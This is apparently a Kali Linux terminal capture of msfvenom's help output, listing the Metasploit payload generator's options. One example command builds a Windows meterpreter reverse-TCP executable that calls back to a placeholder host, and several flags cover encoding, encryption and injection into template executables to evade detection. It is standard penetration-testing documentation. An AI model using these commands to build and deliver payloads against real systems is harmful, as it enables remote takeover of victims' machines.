 (kali㉿kali)-[~]
$ sudo msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message